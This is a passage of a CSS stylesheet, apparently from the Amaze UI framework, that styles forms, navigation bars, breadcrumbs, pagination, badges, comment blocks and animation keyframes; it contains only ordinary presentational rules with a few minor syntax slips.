.am-form input[type=datetime-local], .am-form input[type=date], input[type=datetime-local].am-form-field, input[type=date].am-form-field {
	height: 37px
}
.am-form input[type=datetime-local].am-input-sm, .am-form input[type=date].am-input-sm, input[type=datetime-local].am-form-field.am-input-sm, input[type=date].am-form-field.am-input-sm {
	height: 32px
}
.am-form input[type=datetime-local] .am-input-lg, .am-form input[type=date] .am-input-lg, input[type=datetime-local].am-form-field .am-input-lg, input[type=date].am-form-field .am-input-lg {
	height: 41px
}
.am-form-help {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #999;
	font-size: 1.3rem
}
.am-form-group {
	margin-bottom: 1.5rem
}
.am-form-file {
	position: relative;
	overflow: hidden
}
.am-form-file input[type=file] {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	width: 100%;
	opacity: 0;
	cursor: pointer;
	font-size: 50rem
}
.am-checkbox, .am-radio {
	display: block;
	min-height: 1.92rem;
	margin-top: 10px;
	margin-bottom: 10px;
	padding-left: 20px;
	vertical-align: middle
}
.am-checkbox label, .am-radio label {
	display: inline;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.am-checkbox input[type=checkbox], .am-checkbox-inline input[type=checkbox], .am-radio input[type=radio], .am-radio-inline input[type=radio] {
	float: left;
	margin-left: -20px;
	outline: 0
}
.am-checkbox+.am-checkbox, .am-radio+.am-radio {
	margin-top: -5px
}
.am-checkbox-inline, .am-radio-inline {
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	vertical-align: middle;
	font-weight: 400;
	cursor: pointer
}
.am-checkbox-inline+.am-checkbox-inline, .am-radio-inline+.am-radio-inline {
	margin-top: 0;
	margin-left: 10px
}
.am-checkbox-inline[disabled], .am-checkbox[disabled], .am-radio-inline[disabled], .am-radio[disabled], fieldset[disabled] .am-checkbox, fieldset[disabled] .am-checkbox-inline, fieldset[disabled] .am-radio, fieldset[disabled] .am-radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox][disabled], input[type=radio][disabled] {
	cursor: not-allowed
}
.am-form-warning .am-checkbox, .am-form-warning .am-checkbox-inline, .am-form-warning .am-form-help, .am-form-warning .am-form-label, .am-form-warning .am-radio, .am-form-warning .am-radio-inline, .am-form-warning label {
	color: #F37B1D
}
.am-form-warning [class*=icon-] {
	color: #F37B1D
}
.am-form-warning .am-form-field {
	border-color: #F37B1D!important;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.am-form-warning .am-form-field:focus {
	background-color: #fefffe;
	border-color: #d2620b;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px #f8b47e!important;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px #f8b47e!important
}
.am-form-error .am-checkbox, .am-form-error .am-checkbox-inline, .am-form-error .am-form-help, .am-form-error .am-form-label, .am-form-error .am-radio, .am-form-error .am-radio-inline, .am-form-error label {
	color: #dd514c
}
.am-form-error [class*=icon-] {
	color: #dd514c
}
.am-field-error, .am-form-error .am-form-field {
	border-color: #dd514c!important;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.am-field-error:focus, .am-form-error .am-form-field:focus {
	background-color: #fefffe;
	border-color: #cf2d27;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px #eda4a2!important;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px #eda4a2!important
}
.am-form-success .am-checkbox, .am-form-success .am-checkbox-inline, .am-form-success .am-form-help, .am-form-success .am-form-label, .am-form-success .am-radio, .am-form-success .am-radio-inline, .am-form-success label {
	color: #5eb95e
}
.am-form-success [class*=icon-] {
	color: #5eb95e
}
.am-field-valid, .am-form-success .am-form-field {
	border-color: #5eb95e!important;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075)
}
.am-field-valid:focus, .am-form-success .am-form-field:focus {
	background-color: #fefffe;
	border-color: #459f45;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px #a5d8a5!important;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px #a5d8a5!important
}
.am-form-horizontal .am-checkbox, .am-form-horizontal .am-checkbox-inline, .am-form-horizontal .am-form-label, .am-form-horizontal .am-radio, .am-form-horizontal .am-radio-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: .6em
}
.am-form-horizontal .am-form-group:after, .am-form-horizontal .am-form-group:before {
	content: " ";
	display: table
}
.am-form-horizontal .am-form-group:after {
	clear: both
}
@media only screen and (min-width:980px) {
.am-form-horizontal .am-form-label {
	text-align: right
}
}
@media only screen and (min-width:980px) {
.am-form-inline .am-form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.am-form-inline .am-form-field {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.am-form-inline .am-input-group {
	display: inline-table;
	vertical-align: middle
}
.am-form-inline .am-input-group .am-form-label, .am-form-inline .am-input-group .am-input-group-btn, .am-form-inline .am-input-group .am-input-group-label {
	width: auto
}
.am-form-inline .am-input-group>.am-form-field {
	width: 100%
}
.am-form-inline .am-form-label {
	margin-bottom: 0;
	vertical-align: middle
}
.am-form-inline .am-checkbox, .am-form-inline .am-radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
	vertical-align: middle
}
.am-form-inline .am-checkbox input[type=checkbox], .am-form-inline .am-radio input[type=radio] {
	float: none;
	margin-left: 0
}
}
.am-input-sm {
	font-size: 1.4rem!important
}
.am-input-lg {
	font-size: 1.8rem!important
}
.am-form-group-sm .am-checkbox, .am-form-group-sm .am-form-field, .am-form-group-sm .am-form-label, .am-form-group-sm .am-radio {
	font-size: 1.4rem!important
}
.am-form-group-lg .am-checkbox, .am-form-group-lg .am-form-field, .am-form-group-lg .am-form-label, .am-form-group-lg .am-radio {
	font-size: 1.8rem!important
}
.am-form-group-lg input[type=checkbox], .am-form-group-lg input[type=radio] {
	margin-top: 7px
}
.am-form-icon {
	position: relative
}
.am-form-icon .am-form-field {
	padding-left: 1.75em!important
}
.am-form-icon [class*=am-icon-] {
	position: absolute;
	left: .5em;
	top: 50%;
	display: block;
	margin-top: -.5em;
	line-height: 1;
	z-index: 2
}
.am-form-icon label~[class*=am-icon-] {
top:70%
}
.am-form-feedback {
	position: relative
}
.am-form-feedback .am-form-field {
	padding-left: .5em!important;
	padding-right: 1.75em!important
}
.am-form-feedback [class*=am-icon-] {
	right: .5em;
	left: auto
}
.am-form-horizontal .am-form-feedback [class*=am-icon-] {
	right: 1.6em
}
.am-form-set {
	margin-bottom: 1.5rem;
	padding: 0
}
.am-form-set>input {
	position: relative;
	top: -1px;
	border-radius: 0!important
}
.am-form-set>input:focus {
	z-index: 2
}
.am-form-set>input:first-child {
	top: 1px;
	border-top-right-radius: 0!important;
	border-top-left-radius: 0!important
}
.am-form-set>input:last-child {
	top: -2px;
	border-bottom-right-radius: 0!important;
	border-bottom-left-radius: 0!important
}
.am-img-thumbnail {
	display: inline-block;
	max-width: 100%;
	height: auto;
	padding: 2px;
	line-height: 1.6;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out
}
.am-img-thumbnail.am-radius {
	border-radius: 2px
}
.am-img-responsive {
	display: block;
	max-width: 100%;
	height: auto
}
.am-nav {
	margin-bottom: 0;
	padding: 0;
	list-style: none
}
.am-nav:after, .am-nav:before {
	content: " ";
	display: table
}
.am-nav:after {
	clear: both
}
.am-nav>li {
	position: relative;
	display: block
}
.am-nav>li+li {
	margin-top: 5px
}
.am-nav>li+.am-nav-header {
	margin-top: 1em
}
.am-nav>li>a {
	position: relative;
	display: block;
	padding: .4em 1em;
	border-radius: 0
}
.am-nav>li>a:focus, .am-nav>li>a:hover {
	text-decoration: none;
	color: #104eaf
}
.am-nav>li.am-active>a, .am-nav>li.am-active>a:focus, .am-nav>li.am-active>a:hover {
	color: #fff;
	background-color: #0e90d2;
	cursor: default
}
.am-nav>li.am-disabled>a {
	color: #999
}
.am-nav>li.am-disabled>a:focus, .am-nav>li.am-disabled>a:hover {
	color: #999;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed
}
.am-nav-header {
	padding: .4em 1em;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 100%;
	color: #555
}
.am-nav-divider {
	margin: 15px 1em!important;
	border-top: 1px solid #ddd;
	-webkit-box-shadow: 0 1px 0 #fff;
	box-shadow: 0 1px 0 #fff
}
.am-nav-pills>li {
	float: left
}
.am-nav-pills>li+li {
	margin-top: 0
}
.am-nav-tabs {
	border-bottom: 1px solid #ddd
}
.am-nav-tabs>li {
	float: left;
	margin-bottom: -1px
}
.am-nav-tabs>li+li {
	margin-top: 0
}
.am-nav-tabs>li>a {
	margin-right: 5px;
	line-height: 1.6;
	border: 1px solid transparent;
	border-radius: 0
}
.am-nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}
.am-nav-tabs>li.am-active>a, .am-nav-tabs>li.am-active>a:focus, .am-nav-tabs>li.am-active>a:hover {
	color: #555;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	cursor: default
}
.am-nav-tabs.am-nav-justify {
	border-bottom: 0
}
.am-nav-tabs.am-nav-justify>li>a {
	margin-right: 0;
	border-bottom: 1px solid #ddd;
	border-radius: 0
}
.am-nav-tabs.am-nav-justify>.am-active>a, .am-nav-tabs.am-nav-justify>.am-active>a:focus, .am-nav-tabs.am-nav-justify>.am-active>a:hover {
	border-bottom-color: #fff
}
.am-nav-justify {
	width: 100%
}
.am-nav-justify>li {
	float: none;
	display: table-cell;
	width: 1%
}
.am-nav-justify>li>a {
	text-align: center;
	margin-bottom: 0
}
.lte9 .am-nav-justify>li {
	display: table-cell;
	width: 1%
}
.am-topbar {
	position: relative;
	min-height: 50px;
	background: #fff;
}
.am-topbar:after, .am-topbar:before {
	content: " ";
	display: table
}
.am-topbar:after {
	clear: both
}
.am-topbar a {
	color: #3c3c3c;
	font-size: 16px;
}
.am-topbar-brand {
	margin: 0
}
@media only screen and (min-width:980px) {
.am-topbar-brand {
	float: left
}
}
.am-topbar-brand a:hover {
	color: #4d4d4d
}
.am-topbar-collapse {
	width: 100%;
	overflow-x: visible;
	padding: 10px;
	clear: both;
	-webkit-overflow-scrolling: touch
}
.am-topbar-collapse:after, .am-topbar-collapse:before {
	content: " ";
	display: table
}
.am-topbar-collapse:after {
	clear: both
}
.am-topbar-collapse.am-in {
	overflow-y: auto
}
@media only screen and (min-width:1199px) {
.am-topbar-collapse {
	margin-top: 0;
	padding: 0;
	width: auto;
	clear: none
}
.am-topbar-collapse.am-collapse {
	display: block!important;
	height: auto!important;
	padding: 0;
	overflow: visible!important
}
.am-topbar-collapse.am-in {
	overflow-y: visible
}
}
.am-topbar-brand {
	float: left;
	font-size: 1.8rem;
}
.am-topbar-toggle {
	position: relative;
	float: right;
	margin-right: 10px
}
@media only screen and (min-width:980px) {
.am-topbar-toggle {
	display: none
}
}
@media only screen and (max-width:980px) {
.am-topbar-nav {
	margin-bottom: 8px
}
.am-topbar-nav>li {
	float: none
}
}
@media only screen and (max-width:980px) {
.am-topbar-nav>li+li {
	margin-left: 0;
	margin-top: 5px
}
}
@media only screen and (min-width:980px) {
.am-topbar-nav {
	float: left
}
.am-topbar-nav>li>a {
	position: relative;
	line-height: 100px;
	padding: 0 21px
}
-ms-transform:rotate(360deg);
transform:rotate(360deg);
opacity:0;
-webkit-transition:opacity .1s;
transition:opacity .1s
}
.am-topbar-nav>li>a:hover:after {
	opacity: 1;
	border-bottom-color: #666
}
.am-topbar-nav>li.am-dropdown>a:after {
	display: none
}
.am-topbar-nav>li.am-active>a, .am-topbar-nav>li.am-active>a:focus, .am-topbar-nav>li.am-active>a:hover {
	border-radius: 0;
	color: #104eaf;
	background: 0 0
}
.am-topbar-nav>li.am-active>a:after {
	opacity: 1;
}
}
@media only screen and (max-width:980px) {
.am-topbar-collapse .am-dropdown.am-active .am-dropdown-content {
	float: none;
	position: relative;
	width: 100%
}
}
@media only screen and (min-width:980px) {
.am-topbar-left {
	float: left
}
.am-topbar-right {
	float: right;
}
}
@media only screen and (max-width:980px) {
.am-topbar-form .am-form-group {
	margin-bottom: 5px
}
}
@media only screen and (min-width:980px) {
.am-topbar-form {
	padding: 0 10px;
	margin-top: 8px
}
.am-topbar-form .am-form-group+.am-btn {
	margin-left: 5px
}
}
.am-topbar-btn {
	margin-top: 8px
}
@media only screen and (max-width:980px) {
.am-topbar-collapse .am-btn, .am-topbar-collapse .am-topbar-btn {
	display: block;
	width: 100%
}
}
.am-topbar-inverse {
	background-color: #104eaf;
	border-color: #0b6fa2;
	color: #eee
}
.am-topbar-inverse a {
	color: #eee
}
.am-topbar-inverse .am-topbar-brand a {
	color: #fff
}
.am-topbar-inverse .am-topbar-brand a:focus, .am-topbar-inverse .am-topbar-brand a:hover {
	color: #fff;
	background-color: transparent
}
.am-topbar-inverse .am-topbar-nav>li>a {
	color: #eee
}
.am-topbar-inverse .am-topbar-nav>li>a:focus, .am-topbar-inverse .am-topbar-nav>li>a:hover {
	color: #fff;
	background-color: rgba(0,0,0,.05)
}
.am-topbar-inverse .am-topbar-nav>li>a:focus:after, .am-topbar-inverse .am-topbar-nav>li>a:hover:after {
	border-bottom-color: #0b6fa2
}
.am-topbar-inverse .am-topbar-nav>li>a:after {
	border-bottom-color: #104eaf
}
.am-topbar-inverse .am-topbar-nav>li.am-active>a, .am-topbar-inverse .am-topbar-nav>li.am-active>a:focus, .am-topbar-inverse .am-topbar-nav>li.am-active>a:hover {
	color: #fff;
	background-color: rgba(0,0,0,.1)
}
.am-topbar-inverse .am-topbar-nav>li.am-active>a:after, .am-topbar-inverse .am-topbar-nav>li.am-active>a:focus:after, .am-topbar-inverse .am-topbar-nav>li.am-active>a:hover:after {
	border-bottom-color: #fff
}
.am-topbar-inverse .am-topbar-nav>li .disabled>a, .am-topbar-inverse .am-topbar-nav>li .disabled>a:focus, .am-topbar-inverse .am-topbar-nav>li .disabled>a:hover {
	color: #444;
	background-color: transparent
}
.am-topbar-fixed-bottom, .am-topbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1000;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}
.am-topbar-fixed-top {
	top: 0
}
.am-topbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}
.am-with-topbar-fixed-top {
	padding-top: 51px
}
.am-with-topbar-fixed-bottom {
	padding-bottom: 51px
}
@media only screen and (max-width:980px) {
.am-topbar-fixed-bottom .am-topbar-collapse {
	position: absolute;
	bottom: 100%;
	margin-bottom: 1px;
	background-color: #f8f8f8
}
.am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:after, .am-topbar-fixed-bottom .am-topbar-collapse .am-dropdown-content:before {
	display: none
}
.am-topbar-fixed-bottom.am-topbar-inverse .am-topbar-collapse {
	background-color: #104eaf
}
}
.am-breadcrumb {
	padding: .7em .5em;
	margin-bottom: 2rem;
	list-style: none;
	background-color: transparent;
	border-radius: 0;
	font-size: 85%
}
.am-breadcrumb>li {
	display: inline-block
}
.am-breadcrumb>li [class*=am-icon-]:before {
	color: #666;
font-size16px;
	margin-right: 5px
}
.am-breadcrumb>li+li:before {
	content: "\00bb\00a0";
	padding: 0 8px;
	color: #999
}
.am-breadcrumb>.am-active {
	color: #777
}
.am-breadcrumb-slash>li+li:before {
	content: "/\00a0"
}
.am-pagination {
	padding-left: 0;
	margin: 1.5rem 0;
	list-style: none;
	color: #999;
	text-align: left
}
.am-pagination:after, .am-pagination:before {
	content: " ";
	display: table
}
.am-pagination:after {
	clear: both
}
.am-pagination>li {
	display: inline-block
}
.am-pagination>li>a, .am-pagination>li>span {
	position: relative;
	display: block;
	padding: .5em 1em;
	text-decoration: none;
	line-height: 1.2;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 0;
	margin-bottom: 5px;
	margin-right: 5px
}
.am-pagination>li:last-child>a, .am-pagination>li:last-child>span {
	margin-right: 0
}
.am-pagination>li>a:focus, .am-pagination>li>a:hover, .am-pagination>li>span:focus, .am-pagination>li>span:hover {
	background-color: #eee
}
.am-pagination>.am-active>a, .am-pagination>.am-active>a:focus, .am-pagination>.am-active>a:hover, .am-pagination>.am-active>span, .am-pagination>.am-active>span:focus, .am-pagination>.am-active>span:hover {
	z-index: 2;
	color: #fff;
	background-color: #104eaf;
	border-color: #104eaf;
	cursor: default
}
.am-pagination>.am-disabled>a, .am-pagination>.am-disabled>a:focus, .am-pagination>.am-disabled>a:hover, .am-pagination>.am-disabled>span, .am-pagination>.am-disabled>span:focus, .am-pagination>.am-disabled>span:hover {
	color: #999;
	background-color: #fff;
	border-color: #ddd;
	cursor: not-allowed;
	pointer-events: none
}
.am-pagination .am-pagination-prev {
	float: left
}
.am-pagination .am-pagination-prev a {
	border-radius: 0
}
.am-pagination .am-pagination-next {
	float: right
}
.am-pagination .am-pagination-next a {
	border-radius: 0
}
.am-pagination-centered {
	text-align: center
}
.am-pagination-right {
	text-align: right
}
[class*=am-animation-] {
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@media screen {
.cssanimations [data-am-scrollspy*=animation] {
	opacity: 0
}
}
.am-animation-fade {
	-webkit-animation-name: am-fade;
	animation-name: am-fade;
	-webkit-animation-duration: .8s;
	animation-duration: .8s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear
}
.am-animation-scale-up {
	-webkit-animation-name: am-scale-up;
	animation-name: am-scale-up
}
.am-animation-scale-down {
	-webkit-animation-name: am-scale-down;
	animation-name: am-scale-down
}
.am-animation-slide-top {
	-webkit-animation-name: am-slide-top;
	animation-name: am-slide-top
}
.am-animation-slide-bottom {
	-webkit-animation-name: am-slide-bottom;
	animation-name: am-slide-bottom
}
.am-animation-slide-left {
	-webkit-animation-name: am-slide-left;
	animation-name: am-slide-left
}
.am-animation-slide-right {
	-webkit-animation-name: am-slide-right;
	animation-name: am-slide-right
}
.am-animation-slide-top-fixed {
	-webkit-animation-name: am-slide-top-fixed;
	animation-name: am-slide-top-fixed
}
.am-animation-shake {
	-webkit-animation-name: am-shake;
	animation-name: am-shake
}
.am-animation-spin {
	-webkit-animation: am-spin 2s infinite linear;
	animation: am-spin 2s infinite linear
}
.am-animation-left-spring {
	-webkit-animation: am-left-spring .3s ease-in-out;
	animation: am-left-spring .3s ease-in-out
}
.am-animation-right-spring {
	-webkit-animation: am-right-spring .3s ease-in-out;
	animation: am-right-spring .3s ease-in-out
}
.am-animation-reverse {
	-webkit-animation-direction: reverse;
	animation-direction: reverse
}
.am-animation-paused {
	-webkit-animation-play-state: paused!important;
	animation-play-state: paused!important
}
.am-animation-delay-1 {
	-webkit-animation-delay: 1s;
	animation-delay: 1s
}
.am-animation-delay-2 {
	-webkit-animation-delay: 2s;
	animation-delay: 2s
}
.am-animation-delay-3 {
	-webkit-animation-delay: 3s;
	animation-delay: 3s
}
.am-animation-delay-4 {
	-webkit-animation-delay: 4s;
	animation-delay: 4s
}
.am-animation-delay-5 {
	-webkit-animation-delay: 5s;
	animation-delay: 5s
}
.am-animation-delay-6 {
	-webkit-animation-delay: 6s;
	animation-delay: 6s
}
@-webkit-keyframes am-fade {
0% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes am-fade {
0% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes am-scale-up {
0% {
opacity:0;
-webkit-transform:scale(.2);
transform:scale(.2)
}
100% {
opacity:1;
-webkit-transform:scale(1);
transform:scale(1)
}
}
@keyframes am-scale-up {
0% {
opacity:0;
-webkit-transform:scale(.2);
transform:scale(.2)
}
100% {
opacity:1;
-webkit-transform:scale(1);
transform:scale(1)
}
}
@-webkit-keyframes am-scale-down {
0% {
opacity:0;
-webkit-transform:scale(1.8);
transform:scale(1.8)
}
100% {
opacity:1;
-webkit-transform:scale(1);
transform:scale(1)
}
}
@keyframes am-scale-down {
0% {
opacity:0;
-webkit-transform:scale(1.8);
transform:scale(1.8)
}
100% {
opacity:1;
-webkit-transform:scale(1);
transform:scale(1)
}
}
@-webkit-keyframes am-slide-top {
0% {
opacity:0;
-webkit-transform:translateY(-100%);
transform:translateY(-100%)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes am-slide-top {
0% {
opacity:0;
-webkit-transform:translateY(-100%);
transform:translateY(-100%)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@-webkit-keyframes am-slide-bottom {
0% {
opacity:0;
-webkit-transform:translateY(100%);
transform:translateY(100%)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes am-slide-bottom {
0% {
opacity:0;
-webkit-transform:translateY(100%);
transform:translateY(100%)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@-webkit-keyframes am-slide-left {
0% {
opacity:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%)
}
100% {
opacity:1;
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@keyframes am-slide-left {
0% {
opacity:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%)
}
100% {
opacity:1;
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@-webkit-keyframes am-slide-right {
0% {
opacity:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
100% {
opacity:1;
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@keyframes am-slide-right {
0% {
opacity:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
100% {
opacity:1;
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@-webkit-keyframes am-shake {
0%, 100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
10% {
-webkit-transform:translateX(-9px);
transform:translateX(-9px)
}
20% {
-webkit-transform:translateX(8px);
transform:translateX(8px)
}
30% {
-webkit-transform:translateX(-7px);
transform:translateX(-7px)
}
40% {
-webkit-transform:translateX(6px);
transform:translateX(6px)
}
50% {
-webkit-transform:translateX(-5px);
transform:translateX(-5px)
}
60% {
-webkit-transform:translateX(4px);
transform:translateX(4px)
}
70% {
-webkit-transform:translateX(-3px);
transform:translateX(-3px)
}
80% {
-webkit-transform:translateX(2px);
transform:translateX(2px)
}
90% {
-webkit-transform:translateX(-1px);
transform:translateX(-1px)
}
}
@keyframes am-shake {
0%, 100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
10% {
-webkit-transform:translateX(-9px);
transform:translateX(-9px)
}
20% {
-webkit-transform:translateX(8px);
transform:translateX(8px)
}
30% {
-webkit-transform:translateX(-7px);
transform:translateX(-7px)
}
40% {
-webkit-transform:translateX(6px);
transform:translateX(6px)
}
50% {
-webkit-transform:translateX(-5px);
transform:translateX(-5px)
}
60% {
-webkit-transform:translateX(4px);
transform:translateX(4px)
}
70% {
-webkit-transform:translateX(-3px);
transform:translateX(-3px)
}
80% {
-webkit-transform:translateX(2px);
transform:translateX(2px)
}
90% {
-webkit-transform:translateX(-1px);
transform:translateX(-1px)
}
}
@-webkit-keyframes am-slide-top-fixed {
0% {
opacity:0;
-webkit-transform:translateY(-10px);
transform:translateY(-10px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes am-slide-top-fixed {
0% {
opacity:0;
-webkit-transform:translateY(-10px);
transform:translateY(-10px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@-webkit-keyframes am-slide-bottom-fixed {
0% {
opacity:0;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@keyframes am-slide-bottom-fixed {
0% {
opacity:0;
-webkit-transform:translateY(10px);
transform:translateY(10px)
}
100% {
opacity:1;
-webkit-transform:translateY(0);
transform:translateY(0)
}
}
@-webkit-keyframes am-spin {
0% {
-webkit-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(359deg);
transform:rotate(359deg)
}
}
@keyframes am-spin {
0% {
-webkit-transform:rotate(0);
transform:rotate(0)
}
100% {
-webkit-transform:rotate(359deg);
transform:rotate(359deg)
}
}
@-webkit-keyframes am-right-spring {
0% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
50% {
-webkit-transform:translateX(-20%);
transform:translateX(-20%)
}
100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@keyframes am-right-spring {
0% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
50% {
-webkit-transform:translateX(-20%);
transform:translateX(-20%)
}
100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@-webkit-keyframes am-left-spring {
0% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
50% {
-webkit-transform:translateX(20%);
transform:translateX(20%)
}
100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
@keyframes am-left-spring {
0% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
50% {
-webkit-transform:translateX(20%);
transform:translateX(20%)
}
100% {
-webkit-transform:translateX(0);
transform:translateX(0)
}
}
.am-article:after, .am-article:before {
	content: " ";
	display: table
}
.am-article:after {
	clear: both
}
.am-article>:last-child {
	margin-bottom: 0
}
.am-article+.am-article {
	margin-top: 2.4rem
}
.am-article-title {
	font-size: 2.8rem;
	line-height: 1.15;
	font-weight: 400
}
.am-article-title a {
	color: inherit;
	text-decoration: none
}
.am-article-meta {
	font-size: 1.2rem;
	line-height: 1.5;
	color: #999
}
.am-article-lead {
	color: #666;
	font-size: 1.4rem;
	line-height: 1.5;
	border: 1px solid #dedede;
	border-radius: 2px;
	background: #f9f9f9;
	padding: 10px
}
.am-article-divider {
	margin-bottom: 2.4rem;
	border-color: #eee
}
*+.am-article-divider {
	margin-top: 2.4rem
}
.am-article-bd blockquote {
	font-family: Georgia, "Times New Roman", Times, Kai, "Kaiti SC", KaiTi, BiauKai, FontAwesome, serif
}
.am-article-bd img {
	display: block;
	max-width: 100%
}
.am-badge {
	display: inline-block;
	min-width: 10px;
	padding: .25em .625em;
	font-size: 1.2rem;
	font-weight: 700;
	color: #fff;
	line-height: 1;
	vertical-align: baseline;
	white-space: nowrap;
	text-align: center;
	background-color: #999;
	border-radius: 0
}
.am-badge:empty {
	display: none
}
.am-badge.am-square {
	border-radius: 0
}
.am-badge.am-radius {
	border-radius: 2px
}
.am-badge.am-round {
	border-radius: 1000px
}
a.am-badge:focus, a.am-badge:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.am-badge-primary {
	background-color: #104eaf
}
.am-badge-secondary {
	background-color: #3bb4f2
}
.am-badge-success {
	background-color: #5eb95e
}
.am-badge-warning {
	background-color: #F37B1D
}
.am-badge-danger {
	background-color: #dd514c
}
.am-comment:after, .am-comment:before {
	content: " ";
	display: table
}
.am-comment:after {
	clear: both
}
.am-comment-avatar {
	float: left;
	width: 32px;
	height: 32px;
	border-radius: 50%;
	border: 1px solid transparent
}
@media only screen and (min-width:980px) {
.am-comment-avatar {
	width: 48px;
	height: 48px
}
}
.am-comment-main {
	position: relative;
	margin-left: 42px;
	border: 1px solid #dedede;
	border-radius: 0
}
.am-comment-main:after, .am-comment-main:before {
	position: absolute;
	top: 10px;
	left: -8px;
	right: 100%;
	width: 0;
	height: 0;
	display: block;
	content: " ";
	border-color: transparent;
	border-style: solid solid outset;
	border-width: 8px 8px 8px 0;
	pointer-events: none
}
.am-comment-main:before {
	border-right-color: #dedede;
	z-index: 1
}
.am-comment-main:after {
	border-right-color: #f8f8f8;
	margin-left: 1px;
	z-index: 2
}
@media only screen and (min-width:980px) {
.am-comment-main {
	margin-left: 63px
}
}
.am-comment-hd {
	background: #f8f8f8;
	border-bottom: 1px solid #eee;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.am-comment-title {
	margin: 0 0 8px 0;
	font-size: 1.6rem;
	line-height: 1.2
}
.am-comment-meta {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 10px 15px;
	font-size: 13px;
	color: #999;
	line-height: 1.2;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}
.am-comment-meta a {
	color: #999
}
.am-comment-author {
	font-weight: 700;
	color: #999
}
.am-comment-bd {
	padding: 15px;
	overflow: hidden
}
.am-comment-bd>:last-child {
	margin-bottom: 0
}
.am-comment-footer {
	padding: 0 15px 5px
}
.am-comment-footer .am-comment-actions a+a {
	margin-left: 5px
}
.am-comment-actions {
	font-size: 13px;
	color: #999
}
.am-comment-actions a {
	display: inline-block;
	padding: 10px 5px;
	line-height: 1;
	color: #999;
	opacity: .7
}
.am-comment-actions a:hover {
	color: #104eaf;
	opacity: 1
}
.am-comment-hd .am-comment-actions {
padding-right:.5rem
}
.am-comment-flip .am-comment-avatar {
	float: right
}
.am-comment-flip .am-comment-main {
	margin-left: auto;
	margin-right: 42px
}
@media only screen and (min-width:980px) {
.am-comment-flip .am-comment-main {
	margin-right: 63px
}
}
.am-comment-flip .am-comment-main:after, .am-comment-flip .am-comment-main:before {
	left: auto;
	right: -8px;
	border-width: 8px 0 8px 8px
}
.am-comment-flip .am-comment-main:before {
	border-left-color: #dedede
}
.am-comment-flip .am-comment-main:after {
